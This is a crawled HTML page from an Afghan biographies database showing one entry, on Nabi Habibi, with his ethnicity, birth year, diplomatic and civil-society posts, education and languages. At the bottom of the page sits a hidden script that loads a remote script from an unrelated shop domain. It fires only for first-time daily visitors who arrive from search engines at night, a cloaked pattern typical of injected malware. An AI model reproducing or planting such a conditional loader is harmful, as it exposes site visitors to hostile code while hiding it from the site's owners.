

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=3383&task=view&total=5017&start=1585&Itemid=2
body_size: 3920
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 1586 of 5237</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=564&task=view&total=5237&start=1584&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=566&task=view&total=5237&start=1586&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Habibi, Nabi</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Habibi, Nabi</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Pashtun</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td>1980</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>In-Charge, Middle East & African Countries Desk MoFA</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	Nabi Habibi PhD (ABD)<br />
	<br />
	<strong>2. Previous Functions:</strong><br />
	Freelance Journalist with Internet Pashtu publications (20040205, 20050619, 20060324, 2007)<br />
	Founder and Editor Salam Magazine in Canada and Manitoba (2007, 2008, 2013)<br />
	CCPD Canada (201001-201403)<br />
	President of Manitoba Immigrant Support Org Inc<br />
	Vicepresident of Manitoba Afghan Association<br />
	Head International Affairs &amp; AOP Protocol, International Relations Office, Administrative Office Of the President (201409, 20150901-20170100)<br />
	Consultant, Office of Senior Advisor to President Ashraf Ghani Ahmadzai on Civil Society Affairs - ARG (20170100)<br />
	Diplomat, Law &amp; Treaties Directorate (Far East Desk), Ministry of Foreign Affairs, MoFA (20170200)<br />
	<span><span><font>In-Charge, GCC, Middle East &amp; African Countries Desk, </font>Directorate General,&nbsp;<font>Second Political Division</font></span>, MoFA (20171027) and Senior Adviser 2018 Election Commission (20180503)</span></p>
<p>
	<br />
	<strong>3. Biodata:</strong><br />
	<img alt="" height="98" src="/images/stories/afghan_bios_2011/Habibi_Nabi.jpg" style="margin: 5px; float: left;" width="63" />Mohammad Nabi Habibi was born 1980 in Afghanistan.&nbsp; Education B.A. and Master&#39;s degree, International Relations and Affairs Islamic University Malaysia (IIUM) (1997 &ndash; 2005) also studied at University of Manitoba, Canada. Nabi Habibi has been an Pashtun civil society&nbsp; activist in Canada and supported the Manitoba Immigrant Support Org Inc. (20090924) He is a Canada based Afghan researcher.<br />
	<br />
	He speaks Pashto, Farsi, Malay, Arabic</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2018-05-04</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2015-09-02</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=564&task=view&total=5237&start=1584&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=566&task=view&total=5237&start=1586&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>